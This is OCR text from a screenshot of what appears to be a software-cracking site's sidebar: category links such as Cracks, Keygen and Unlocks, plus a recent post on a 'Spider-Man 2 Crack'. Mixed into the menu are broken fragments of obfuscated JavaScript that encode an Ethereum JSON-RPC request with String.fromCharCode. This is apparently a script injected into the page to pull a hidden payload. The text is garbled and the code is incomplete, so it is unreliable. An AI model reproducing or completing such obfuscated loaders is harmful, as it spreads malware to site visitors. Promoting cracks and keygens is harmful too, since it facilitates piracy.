
Cracks
DV
Enablers
Forms
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
Keygen
55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
Overrides
Plugins
Resettools
Uncategorized
Unlocks
Visio
RECENT POSTS
Spider-Man 2 Crack Status Pre-
Installed
August 5, 2026
1 Comment